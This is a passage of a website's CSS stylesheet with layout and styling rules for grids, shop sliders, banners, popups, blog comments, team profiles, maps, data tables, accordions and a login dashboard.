grid-template-columns:repeat(1, 1fr);
gap:25px;
position:relative;
padding:0px 5% !important;
}
.multiple-column-grid-2 { grid-template-columns:repeat(2, 1fr);	}
.multiple-column-grid-3 { grid-template-columns:repeat(3, 1fr);	}
.multiple-column-grid-4 { grid-template-columns:repeat(4, 1fr);	}
.multiple-column-grid-5 { grid-template-columns:repeat(5, 1fr);	}
.multiple-column-grid-6 { grid-template-columns:repeat(6, 1fr);	}
.multiple-column-grid-7 { grid-template-columns:repeat(7, 1fr);	}
.multiple-column-grid-8 { grid-template-columns:repeat(8, 1fr);	}

.multiple-row-grid-item-gray
{
width:100% !important;
padding:30px !important;
border-radius:30px !important;
background:rgb(243,244,246) !important;		
overflow:hidden !important;
position:relative !important;
}
.column-grid-bg-gray .multiple-row-grid-item-gray
{
background:white !important;
padding:0px !important;	
}
.multiple-column-grid-steps .multiple-column-grid-1,
.multiple-column-grid-steps .multiple-column-grid-2,
.multiple-column-grid-steps .multiple-column-grid-3,
.multiple-column-grid-steps .multiple-column-grid-4,
.multiple-column-grid-steps .multiple-column-grid-5,
.multiple-column-grid-steps .multiple-column-grid-6,
.multiple-column-grid-steps .multiple-column-grid-7,
.multiple-column-grid-steps .multiple-column-grid-8
{
gap:60px;	
}
.multiple-column-grid-steps .multiple-row-grid-item-gray
{
background:white !important;
padding:0px !important;	
text-align:center !important;
overflow:visible !important;	
}
.multiple-column-grid-steps .multiple-row-grid-item-gray img
{
width:70px !important;
margin-bottom:20px	!important;
}
.multiple-row-grid-item-img
{
display:inline-block !important;
width:100% !important;
padding-bottom:70% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-color:rgb(250,250,250);		
position:relative;
}
.multiple-row-grid-item-content
{
display:inline-block !important;
width:100% !important;
padding:30px !important;
border-radius:30px !important;	
}
.multiple-row-grid-item-gray span
{
display:inline-block !important;
width:100% !important;
color:black !important;
font-size:18px !important;	
margin-bottom:0px !important;
}
.multiple-row-grid-item-gray h3
{
display:inline-block !important;
width:100% !important;
color:black !important;
font-size:28px !important;	
margin-top:10px !important;
margin-bottom:20px !important;
}
.multiple-row-grid-item-gray a
{
font-family:Montserrat !important;
font-weight:800 !important;
font-size:13px !important;
padding:10px 20px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
}
.multiple-row-grid-item-gray a ion-icon
{
margin-bottom:-2px !important;	
}
@media screen and (max-width: 760px)
{
.multiple-column-grid-container
{
padding:30px 5% !important;
}
.multiple-column-grid-title
{
padding:0px !important;	
}
.multiple-column-grid-title h3
{
font-size:25px !important;
}
.multiple-column-grid-1,
.multiple-column-grid-2,
.multiple-column-grid-3,
.multiple-column-grid-4,
.multiple-column-grid-5,
.multiple-column-grid-6,
.multiple-column-grid-7,
.multiple-column-grid-8
{
grid-template-columns:repeat(1, 1fr);
gap:10px;
padding:0px !important;
}
.multiple-row-grid-item-gray span
{
font-size:16px !important;	
}
.multiple-row-grid-item-gray h3
{
font-size:24px !important;	
}
}
.multiple-column-grid-img-bottom .multiple-row-grid-item-gray
{
text-align:center !important;	
position:relative !important;
padding-bottom:calc(60% + 30px) !important;
}
.multiple-column-grid-img-bottom .multiple-row-grid-item-gray a
{
color:var(--webiste-footer-color) !important;
border:2px solid var(--webiste-footer-color) !important;
background:transparent !important;
}
.multiple-row-img-bg-bottom
{
display:inline-block !important;
width:100% !important;
padding-bottom:60% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-color:rgb(250,250,250);		
position:absolute;
left:0px !important;
bottom:0px !important;
}
.multiple-row-img-bg-bottom:before
{
content:"";
position:absolute !important;
width:100% !important;
height:200px !important;
top:0px !important;
left:0px !important;
background:linear-gradient(to bottom, rgb(243,244,246), transparent);
}
.shop-container-for-slide
{
display:inline-block;
width:100% !important;
padding:50px 0px !important;
background:rgb(243,244,246) !important;
position:relative;		
}
.shop-slider-container-1,
.shop-slider-container-2,
.shop-slider-container-3,
.shop-slider-container
{
display:inline-block;
width:100% !important;
position:relative;	
margin-top:30px !important;	
padding:0px 8% !important;
}
.product-item-store-item
{
width:100% !important;
position:relative;
background:white !important;
border-radius:30px;
padding:30px;
text-align:center !important;
}
.shop-item-img-bg
{
display:inline-block;
width:100% !important;
padding-bottom:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:30px;
}
.product-item-store-item h2
{
text-align:left !important;
display:inline-block !important;
width:100% !important;
color:black !important;
font-size:18px !important;
padding:0px !important;
margin:0px !important;
margin-bottom:10px !important;	
}
.product-item-store-item h1
{
text-align:left !important;
display:inline-block !important;
width:100% !important;
color:black !important;
font-family:Montserrat !important;
font-weight:900 !important;
font-size:25px !important;	
padding:0px !important;
margin:0px !important;
margin-bottom:10px !important;	
}
.product-item-store-item p
{
text-align:left !important;
width:100% !important;
color:black !important;
font-size:13px !important;
margin-bottom:60px !important;		
}
.product-item-store-item span
{
font-family:Montserrat !important;
font-weight:800 !important;
font-size:15px !important;
padding:10px 30px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
margin:auto !important;
}
.shop-slider-container-1 .owl-nav.disabled,
.shop-slider-container-2 .owl-nav.disabled,
.shop-slider-container-3 .owl-nav.disabled,
.shop-slider-container .owl-nav.disabled, 
.shop-slider-container-1 .owl-prev,
.shop-slider-container-2 .owl-prev,
.shop-slider-container-3 .owl-prev,
.shop-slider-container .owl-prev,
.shop-slider-container-1 .owl-next,
.shop-slider-container-2 .owl-next,
.shop-slider-container-3 .owl-next,
.shop-slider-container .owl-next 
{
display: block !important;
}
.plan-page-section-container-2 .col-md-5 img
{
border-radius:15px !important;	
}
.banner-img-custom
{
display:inline-block !important;
width:100% !important;
padding-bottom:80% !important;
margin:0px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
}
.home-slide-banner-section
{
display:inline-block !important;
width:100% !important;
margin-top:110px !important;
position:relative;
overflow:hidden !important;
}
.container-padding
{
padding:0px 5% !important;	
}
.slide-img-mobile
{
display:none !important;
}
.home-slide-banner-section:hover .slide-img-desktop
{
transform:scale(1.05);	
transition:2s;	
}
.home-slide-banner-section-overlay
{
position:absolute !important;
width:100% !important;
height:100% !important;
top:0px !important;
left:0px !important;
display:flex !important;
}
.home-slide-banner-section-auto
{
width:100% !important;
margin:auto !important;
}
.home-slide-banner-section-auto h2, .home-slide-banner-section-auto p
{
color:white !important;	
}
@media screen and (max-width: 760px)
{
.home-slide-banner-section
{
margin-top:50px !important;
}
.slide-img-desktop
{
display:none !important;
}
.slide-img-mobile
{
display:block !important;
float:left !important;
width:100% !important;
height:calc(100vh - 50px) !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
}
}
.container
{
padding:0px 5% !important;	
}
@media screen and (max-width: 1280px)
{
.container-custom
{
padding:0px !important;	
}
.home-slide-banner-section
{
margin-top:110px !important;
}
.full-banner-section-container, .home-slide-banner-section
{
border-radius:0px !important;
}
}
@media screen and (max-width: 760px)
{
.home-slide-banner-section
{
margin-top:50px !important;
}	
}
#popup-box-overlay
{
position:fixed;
top:0px;
left:0px;
width:100% !important;
height:100vh;
background:rgba(0,0,0,0.3);
display:none;
z-index:5000;
}
#popup-box-container
{
width:50% !important;
margin:auto;
background:white !important;
border-radius:30px;
padding:50px;
border:1px solid rgba(0,0,0,0.1);
max-height:600px;
overflow:auto;
position:relative;	
}
.close-popup-btn
{
cursor:pointer !important;
position:absolute;
top:20px;
right:20px;
color:white;
background:black !important;
padding:3px 10px !important;
border-radius:50% !important;
font-weight:800 !important;
font-family:Montserrat !important;
}
.close-popup-btn:hover
{
background:var(--webiste-primary-color) !important;	
}
@media screen and (max-width: 760px)
{
#popup-box-container
{
width:calc(100% - 20px) !important;
padding:30px;	
}	
}
a
{
cursor:pointer !important;	
}
.under-construction-container
{
position:absolute;
width:100%;
height:100vh;
display:flex;
background:var(--webiste-footer-color) !important;	
justify-content:center;
}
.under-construction-content
{
position:relative;
width:100%;
display:block;
padding:0px 10% !important;
text-align:center;
margin:auto;
}
.under-construction-content h1
{
position:relative;
width:100%;
display:block;
color:white;
margin:0px;	
padding:0px;
text-transform:uppercase;
margin-bottom:10px !important;
font-family: 'Poppins', sans-serif;
font-weight:900;
font-size:50px;	
}
.under-construction-content p
{
position:relative;
width:100%;
display:block;
color:white;
margin:0px;	
padding:0px;
font-family: 'Poppins', sans-serif;
font-weight:500;
font-size:16px;		
}
@media screen and (max-width: 760px)
{
.under-construction-content h1
{
font-size:30px;	
}
.under-construction-content p
{
font-size:15px;	
}
}

.img100{width:100%!important}ul.pagination li,ul.pagination li a{padding:0px!important;margin:0px!important}ul.pagination li a{padding-top:3px!important;border-radius:5px!important;backdrop-filter:blur(5px)!important;box-shadow:0 0 40px rgb(8 7 16 / .6)!important;border:2px solid rgb(255 255 255 / .2)!important;background-color:rgb(255 255 255 / .15)!important}ul.pagination li a:hover{background:var(--webiste-primary-color)!important}ul.pagination li.active a{background:var(--webiste-primary-color)!important;color:black!important}ul.pagination li a ion-icon{font-size:20px!important;margin-bottom:-4px}.blog-img-container{float:left!important;width:100%!important;margin-bottom:20px}.blog-img-container a{float:left!important;width:100%!important}.videoitem{width:100%!important}.item-img{float:left!important;width:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:15px}.item-img-230{height:230px!important}.item-img-80{width:80px!important;height:80px!important;border-radius:10px!important}
.item-blog-page{padding-top:50px!important}.event-container-page{padding-top:50px!important}.post-gallery{width:100%!important}.single-post-img{width:100%!important;border-radius:0px!important}.image-caption{float:left!important;position:relative;font-weight:400;text-align:center;font-size:14px;padding:5px 15px;color:#fff;background:var(--webiste-footer-color)!important;margin-top:-50px!important;margin-left:10px!important;border-radius:30px!important}.img-caption-dark{background:rgb(20 20 20)!important;color:rgb(255 255 255 / .8)!important}.sub-title{font-size:18px;font-weight:700;font-family:Montserrat}.blog-author-container{float:left;width:100%;margin-bottom:50px!important;padding:15px;border-radius:5px}.author-img-box{float:left!important;width:100px!important;height:100px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:50%!important;border-radius:10px}.author-info-conatainer{float:left;width:calc(100% - 100px)!important;padding-left:30px}.author-info-conatainer h3{font-family:Montserrat;font-size:18px;font-weight:800}.partner-container{display:inline-block;width:100%;padding:50px 10%;padding-top:20px;text-align:center;display:flex;flex-wrap:wrap}.partner-box{padding:15px 25px;position:relative;background:rgb(255 255 255);width:20%;display:flex;align-items:center;justify-content:center;cursor:pointer}.partner-box:hover{box-shadow:0 7px 25px 0 rgb(0 0 0 / .1);transition:0.3s}
@media screen and (max-width:760px){.partner-container{padding:20px 0}.partner-box{padding:35px 25px;width:33.33%}}ul.navbar-nav li#active a{color:var(--webiste-primary-color)!important}ul.navbar-nav li#active ul li a{color:white!important}ul.navbar-nav li#active ul li a:hover{color:var(--webiste-primary-color)!important}#nav-btn{display:block!important;width:30px!important;cursor:pointer}#nav-btn span{float:right;width:100%;height:3px;margin:2px 0;border-radius:10px!important;background:white!important;transition:0.5s}.sticky #nav-btn span{background:black!important}#nav-btn span:nth-child(2){width:80%}#nav-btn span:nth-child(3){width:60%}#nav-btn:hover span{width:100%!important}#close-menu-button{display:block!important;position:absolute;right:10px;top:5px;cursor:pointer;font-size:35px;font-family:Montserrat;font-weight:900;color:rgb(0 0 0 / .7)}#menu-nav{-webkit-animation:animatfade 0.5s;animation:animatfade 0.5s}@keyframes animatfade{from{opacity:.5;left:-300px}to{opacity:1;left:0}}.page-bg-container{float:left;width:100%;min-height:100px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;background-color:rgb(26 25 31 / .7)!important;background-color:rgb(8 26 74 / .7)!important;margin-bottom:40px;position:relative}.container-content{float:left;width:100%;text-align:center;padding:50px 10%;padding-top:120px!important}.container-content h1{float:left;width:100%;text-align:center;color:#fff;font-family:Montserrat;font-weight:900;text-transform:uppercase;font-size:30px;margin:0px!important;padding:0px!important;line-height:28px!important}.container-content p{float:left;width:100%;text-align:center;color:white!important;font-family:Montserrat;font-weight:500;font-size:16px}.container-content p span{color:var(--webiste-primary-color)!important}.container-content p a{color:var(--webiste-white-color)!important}.pagination-wrap ul.pagination,.pagination-wrap ul.pagination li,.pagination-wrap ul.pagination li a{box-shadow:0 0 0 0 transparent!important;text-shadow:none!important}.pagination-wrap ul.pagination li{border:1px solid rgb(0 0 0 / .1)!important;margin:0px!important;padding:0px!important;border-radius:5px;float:left}.pagination-wrap ul.pagination li a,.pagination-wrap ul.pagination li span{padding:7px 10px!important;border:0 solid transparent!important}.pagination-wrap ul.pagination li a:hover,.pagination-wrap ul.pagination li span:hover{color:white!important}.pagination-wrap ul.pagination li.active a{padding:7px 10px!important;border:0 solid transparent!important}.comment-form-container{width:100%!important;margin-bottom:30px!important;margin-top:50px!important}.comment-form-container h3{width:100%!important;font-family:Montserrat;font-size:16px!important;font-weight:800;text-transform:uppercase;margin:0px!important;padding:0px!important;margin-bottom:-5px!important}.comment-form-container p{width:100%!important;font-size:14px!important;margin:0px!important;padding:0px!important;margin-bottom:15px!important}.comment-form-container .col-lg-6,.comment-form-container .col-lg-12{margin-bottom:15px!important}.comment-form-container input,.comment-form-container textarea{padding:15px!important;border-radius:10px!important;border:1px solid rgb(0 0 0 / .14)!important;background:rgb(0 0 0 / .01)}.comment-form-container textarea{height:150px!important;resize:none!important}.comment-form-container button{border-radius:10px!important;font-size:15px!important;font-weight:800!important;font-family:Montserrat!important}.comments-container{width:100%!important}.comments-item{width:100%!important;margin:0px!important;margin-bottom:15px!important;padding:20px 30px!important;padding-bottom:0px!important;box-shadow:0 2px 20px rgb(0 0 0 / .04);border:1px solid rgb(0 0 0 / .08);border-radius:10px!important}.comments-item h5{width:100%!important;font-family:Montserrat;font-size:16px!important;font-weight:700;margin:0px!important;padding:0px!important}span.date-comments{width:100%!important;font-style:italic!important;font-size:14px!important;color:#646464!important}.comments-item p{width:100%!important;margin-top:10px!important;font-size:15px!important;color:#323232!important}.rs-inner-blog{margin-bottom:50px!important}.blog-author-content{display:inline-block;width:100%!important;margin:0px!important;margin-bottom:15px!important;padding:20px!important;padding-bottom:0px!important;box-shadow:0 2px 20px rgb(0 0 0 / .08);border:1px solid rgb(0 0 0 / .08);border-radius:10px!important}.author-img-avatar{float:left;width:100px;height:100px;border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;background-color:rgb(100 100 100 / .1)}.blog-author-info{float:left;width:calc(100% - 100px);padding-left:20px}.blog-author-info h4{width:100%!important;font-family:Montserrat;font-size:16px!important;font-weight:700;margin:0px!important;padding:0px!important}.blog-author-info p{width:100%!important;margin-top:0px!important;font-size:15px!important;color:#323232!important}.autor-social{width:100%;float:left;margin-bottom:10px!important;margin-top:-10px!important}.autor-social a{float:left;width:35px!important;height:35px!important;line-height:35px!important;margin-right:5px!important;background:var(--webiste-footer-color)!important;border-radius:5px!important;text-align:center!important}.autor-social a ion-icon{color:white!important;font-size:18px!important;margin-bottom:-3px!important}.section-title{width:100%;margin-top:20px!important;font-size:16px!important;font-family:Montserrat!important;font-weight:700!important;margin-bottom:0px!important}.gallery-grid-container{display:inline-block;width:100%;display:grid;grid-template-columns:repeat(3,1fr);gap:10px;position:relative;margin-top:40px}.img-preview{width:100%;height:200px;border-radius:5px;background-position:center;background-repeat:no-repeat;background-size:cover}.img-preview a{width:100%;height:100%;display:inline-block}@media screen and (max-width:760px){.gallery-grid-container{display:inline-block;width:100%;display:grid;grid-template-columns:repeat(1,1fr);gap:10px;position:relative;margin-bottom:30px}.img-preview{border-radius:0}}.imgFlag{display:inline-block;width:20px;margin-top:0;margin-right:5px}li ul li .imgFlag{margin-right:8px}.page-header-container{display:inline-block!important;width:100%;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply}.page-header-container h1{display:inline-block!important;width:100%;position:relative;font-family:Montserrat;font-weight:800;font-size:35px}.page-header-container p{display:inline-block!important;width:100%;position:relative;font-size:15px}@media screen and (max-width:760px){.page-header-container{padding:60px 0px!important}.page-header-container h1{font-size:25px}.page-header-container p{font-size:14px}}.error-404-container{display:inline-block!important;width:100%}.error-404-container h1{display:inline-block!important;width:100%;font-size:120px!important;font-family:Montserrat;font-weight:900;padding:0px!important;margin:0px!important}.error-404-container h1 span{color:var(--webiste-second-color)!important}.error-404-container h2{display:inline-block!important;width:100%;font-size:30px!important;font-family:Montserrat;font-weight:800;padding:0px!important;margin:0px!important;margin-top:20px!important;text-align:center!important}.error-404-container p{display:inline-block!important;width:100%;font-size:16px!important;padding:0px!important;margin:0px!important;margin-top:10px!important;margin-bottom:30px!important;text-align:center!important}@media screen and (max-width:760px){.error-404-container h1{font-size:80px!important;margin-top:30px!important}.error-404-container h2{font-size:22px!important}.error-404-container p{font-size:14px!important}}.btn-call-to-action{padding:15px 30px;background:var(--webiste-primary-color)!important;border:0 solid transparent!important;color:white!important;font-family:Montserrat;font-weight:800;font-size:15px;border-radius:10px!important}.btn-mt-20{margin-top:20px!important}.btn-call-to-action:hover{background:var(--webiste-second-color)!important;color:white!important}.section-grid-container{display:inline-block;width:100%;display:grid;grid-template-columns:repeat(2,1fr);position:relative}.grid-full-page-section{grid-column:1 / 3}.rtl-grid-section{grid-column:2 / 3;grid-row:1 / 2}@media screen and (max-width:760px){.section-grid-container{grid-template-columns:repeat(1,1fr)}.grid-full-page-section,.rtl-grid-section{grid-column:1 / 2}}.custom-form-container{display:inline-block;width:100%!important}.custom-form-btn{display:inline-block;padding:20px 30px;border-radius:10px;background:gray;color:#fff;font-family:Montserrat!important;font-weight:700;font-size:14px;background:var(--webiste-primary-color)!important;border:0 solid #fff0;cursor:pointer!important}.form-btn-100{width:100%!important}.form-para{width:100%!important;display:inline-block;text-align:center;margin-top:20px}.form-para a{font-family:Montserrat!important;font-weight:700;color:var(--webiste-footer-color)!important;font-size:14px!important}.section-grid-container h2{font-size:25px;font-family:Montserrat;font-weight:800}.section-grid-container p{font-size:15px;line-height:24px;text-align:justify}.section-margin-top{width:100%;margin-top:30px;display:inline-block}.footer-margin-top{width:100%;height:60px;display:inline-block}.img-section-style{width:100%;position:relative;display:inline-block}.img-before-style img{width:100%;position:relative;display:inline-block;border-radius:15px}.img-section-style:before{content:"";width:calc(100% - 20px);height:calc(100% - 20px);top:10px;left:10px;border:2px solid rgb(255 255 255 / .7);position:absolute;z-index:10;border-radius:15px}.team-conatiner-section{width:100%;position:relative;display:inline-block;display:inline-block;margin-bottom:50px}.team-title-container{width:100%;position:relative;display:inline-block;text-align:center;padding:40px 0px!important}.team-title-container h2{font-size:18px;font-family:EB Garamond;font-weight:800;text-transform:uppercase}.team-grid-container{float:left;width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:50px;position:relative}.team-img-profil{display:inline-block;position:relative;width:100%;padding-bottom:100%;border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply}.team-img-profil:before{content:"";width:calc(100% - 20px);height:calc(100% - 20px);top:10px;left:10px;border:2px solid rgb(255 255 255 / .4);position:absolute;z-index:10;border-radius:15px}.team-info-conatiner{display:inline-block;width:100%;text-align:center;margin-top:10px}.slide-item-conatiner a.team-slide-link{width:100%}.team-img-profil-item{width:80%!important;padding-bottom:80%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:50%;border-radius:30% 70% 70% 30% / 30% 30% 70% 70%;margin:auto!important}.team-info-conatiner h2{font-size:14px;font-family:Montserrat;font-weight:700;text-transform:uppercase}.team-info-conatiner p{font-size:14px;line-height:24px}.team-info-conatiner ul{display:inline-block;width:100%}.team-info-conatiner ul li{display:inline}.team-info-conatiner ul li a{background:var(--webiste-third-color)!important;color:#fff;padding:5px 10px;margin:2px;border-radius:5px}.team-info-conatiner ul li a:hover{background:var(--webiste-second-color)!important;color:#fff}@media screen and (max-width:760px){.team-grid-container{grid-template-columns:repeat(1,1fr);padding:0 10%}}#mapcontainer{display:inline-block;width:100%;position:relative}#map{display:inline-block;width:100%;height:100vh;margin-bottom:-25px}#mapinfopopup{width:250px!important;max-width:250px!important;min-width:250px!important}.mapmarkerImg{float:left;width:100%;height:150px!important;border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;background-color:rgb(245 245 245 / .4)}#mapinfopopup h1{float:left;width:100%;margin-top:15px;font-size:14px;font-weight:800;font-family:Montserrat;text-transform:uppercase;color:#000}#mapinfopopup p{float:left;width:100%;margin-top:10px;font-size:13px;color:#3c3c3c;font-weight:600}#mapinfopopup a{float:left;width:100%;margin-top:15px;font-size:14px;padding:10px;font-weight:600;color:#fff;border-radius:10px;text-align:center;background:var(--webiste-second-color)!important}#mapinfopopup a:hover{background:var(--webiste-primary-color)!important}#mapMarkerField{position:absolute;top:20px;left:20px;z-index:10;background:#fff;padding:15px;border-radius:10px;border:1px solid rgb(0 0 0 / .2);color:#000}@media screen and (max-width:760px){#mapMarkerField{top:50px}}#customdatatable{width:100%!important;position:relative!important;display:inline-block!important}#customdatatable td{width:10%!important}#customdatatable_filter{margin-right:10px!important}#customdatatable_paginate{position:relative!important;display:inline-block!important;margin-right:15px!important;margin-bottom:15px!important}#customdatatable_paginate ul li{padding:0px!important;margin:0px!important}#customdatatable_paginate ul li:hover{background:transparent!important;border:1px solid transparent!important}#customdatatable_paginate ul li a{border:1px solid rgb(0 0 0 / .2)!important;border-radius:5px!important;box-shadow:0 0 0 0 transparent!important;color:rgb(0 0 0 / .5)!important;font-family:Montserrat!important;font-weight:600!important;font-size:14px!important;width:initial!important;min-width:40px!important;padding-left:10px!important;padding-right:10px!important;padding-top:5px!important}#customdatatable_paginate ul li.active a{color:white!important}.buttons-excel{background:#217345!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-pdf{background:#cb0606!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-print{background:#3b92ed!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-copy{background:#6c757d!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-csv{background:#4caf50!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.dt-buttons{float:left;width:initial!important;margin-bottom:40px!important}.dataTables_filter{width:200px!important;float:left;margin-top:-20px}.dataTables_filter input.form-control{height:35px!important;border-radius:5px;padding:5px 10px}#pricing-container{width:100%!important;position:relative!important}#pricing-container img{border-radius:10px!important}.pricing-info-container .site-title{font-size:25px!important}.pricing-info-container p{display:inline-block;font-size:14px!important;font-family:Montserrat;font-weight:600;color:#000;margin-bottom:25px}.owl-prev,.owl-next{position:absolute;top:50%;display:none!important}.owl-prev{left:0px!important;width:48px!important;height:48px!important}.owl-next{right:0px!important;width:48px!important;height:48px!important}.owl-prev span,.owl-next span{font-size:25px!important;padding:7px 15px!important;padding-top:3px!important;border-radius:50%!important;font-family:Montserrat!important;font-weight:800!important;color:white!important;background:var(--webiste-primary-color)!important;opacity:0.8!important}.pading-left-30{padding-left:30px!important}.pading-left-50{padding-left:50px!important}@media screen and (max-width:760px){#pricing-container{padding-left:0px!important;padding-right:0px!important}#pricing-container .container{padding:0px!important}.pricing-info-container h2,.pricing-info-container p{padding-left:5%!important;padding-right:5%!important}#pricing-container .col-md-9{padding:0 25px!important;margin-top:-35px!important}#pricing-container img{border-radius:0px!important}.pricing-info-container{margin-bottom:50px}.pading-left-30{padding:0px!important}.pading-left-50{padding:0px!important}}#page-header-full{width:100%;height:calc(100vh - 130px);display:flex;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;background-color:rgb(0 0 0 / .5);position:relative}.page-header-content{width:100%;display:block;margin:auto}@media screen and (max-width:760px){#page-header-full{height:calc(100vh)}}.hero-slider .owl-prev{left:20px!important}.hero-slider .owl-next{right:20px!important}.footer-icon-section ul{display:inline-block;list-style:none!important}.footer-icon-section ul li{float:left;margin:5px!important}.footer-icon-section ul li a{padding:10px 15px;vertical-align:middle;text-align:center;background:rgb(0 0 0 / .02);border:1px solid rgb(0 0 0 / .1);border-radius:5px}ul.footer-contact{float:left;width:100%;list-style:none!important;padding:0px!important;line-height:30px!important}ul.footer-contact ion-icon{font-size:18px!important;margin-bottom:-4px;margin-right:5px!important}.bg-primary{background:var(--webiste-footer-color)!important}.accordion{overflow:hidden}.accordion .collapsed,.accordion .expanding{display:none}.card-header{color:#333;font-size:1.6rem;font-weight:600;letter-spacing:-.025em;line-height:1.5}.card-header a{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;padding:1.4rem 5rem 1.4rem 2rem;-webkit-transition:background-color 0.4s;transition:background-color 0.4s;font-weight:500!important;font-size:15px!important;color:black!important}.card-header a.collapse{color:#369}.card-header a::after,.card-header a::before{position:absolute;top:50%;right:2rem;margin-top:-.1rem;font-family:"wolmart";font-size:1.2rem;font-weight:400;color:#333}.card-header a:hover{color:#369}.card-header a:hover::after{color:#369}.expand::after,.collapse::after{content:"";-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.expand::after{-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg)}.collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.card-body{padding:1.2rem 2rem}.card-body p{font-size:1.3rem;line-height:2}.accordion-simple .card{border-top:1px solid #eee}.accordion-simple .card:last-child{border-bottom:1px solid #eee}.accordion-simple .card-body{padding-top:0}.accordion-boxed .card-header a{padding-bottom:1.6rem}.accordion-boxed .card{border-top:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee}.accordion-boxed .card:last-child{border-bottom:1px solid #eee}.accordion-boxed .card-body{padding-top:.5rem;padding-bottom:1.1rem}.accordion-boxed.accordion-gutter-md .card{border:1px solid #eee}.accordion-boxed.accordion-plus .expand::after,.accordion-boxed.accordion-plus .expand::before,.accordion-boxed.accordion-plus .collapse::after,.accordion-boxed.accordion-plus .collapse::before{background-color:#333}.accordion-bg .card-header a{background-color:#f5f5f5}.accordion-bg.accordion-primary .card-header a{background-color:#369;color:#fff}.accordion-bg.accordion-primary .card-header a::after{color:#fff}.accordion-bg.accordion-plus .expand::before,.accordion-bg.accordion-plus .expand::after,.accordion-bg.accordion-plus .collapse::before,.accordion-bg.accordion-plus .collapse::after{background-color:#fff}.accordion-plus .expand::before,.accordion-plus .collapse::before{content:"";width:1px;height:1rem;right:2.4rem;-webkit-transition:background-color 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,background-color 0.3s;transition:transform 0.3s,background-color 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::after,.accordion-plus .collapse::after{content:"";width:1rem;height:1px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::before{background-color:#333;-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .expand::after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .collapse::before{background-color:transparent!important;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .expand::after,.accordion-plus .collapse::after{font-size:1.6rem;right:2rem;background-color:#333}.accordion-border .card-body{border:1px solid #eee;border-top:0}.accordion-icon .card-header i{font-size:1.7rem;margin:0 .8rem 0 0}.accordion-icon .card-body{padding-top:.3rem;padding-bottom:1.2rem}.accordion-icon.accordion a{padding:1.8rem 5rem 1.8rem 2rem;word-break:break-word}.accordion-gutter-md .card:not(:first-child){margin-top:1rem}@media (max-width:760px){.without-bg-section .title::before,.without-bg-section .title::after{content:none}}.img-radius{border-radius:15px!important}ul.nav-tabs,.tab-nav-boxed{overflow:auto!important;white-space:nowrap!important}ul.nav-tabs li{display:inline-block;white-space:nowrap!important}.login-area{background:#f2f2f6!important;padding:140px 0px!important;padding-bottom:100px!important;margin-bottom:-70px!important}.login-form{border:1px solid rgb(0 0 0 / .1);border-radius:10px!important;padding:40px!important;background:white!important}ul.dashboard-nav{width:100%!important;padding:0px!important;padding-right:30px!important;margin:0px!important;list-style:none!important}ul.dashboard-nav li{border-bottom:1px solid rgb(0 0 0 / .1)!important;width:100%!important;padding:0px!important;margin:0px!important}ul.dashboard-nav li a{display:inline-block!important;width:100%!important;padding:15px 0px!important;color:rgb(0 0 0 / .8)!important;font-family:Montserrat;font-size:15px!important;font-weight:600!important}ul.dashboard-nav li a.active{color:#006eae!important}ul.dashboard-nav li a ion-icon{font-size:20px;margin-bottom:-5px;margin-right:10px}@media screen and (max-width:760px){ul.dashboard-nav{padding:0 5%!important;margin-bottom:50px!important}}a.link-to-tab{border:1px solid rgb(0 0 0 / .1);border-radius:5px;display:inline-block;width:100%!important;padding:30px!important}a.link-to-tab p{font-family:Montserrat;font-size:14px!important;color:rgb(0 0 0 / .9)!important;font-weight:600}a.link-to-tab ion-icon{font-size:60px!important;margin-bottom:-5px!important}a.link-to-tab .icon-box-icon i{font-size:60px!important}button.btn-newsletter{border-radius:10px!important;padding:0 30px!important;height:55px!important}.bg-gray-container{width:100%;background:rgb(0 0 0 / 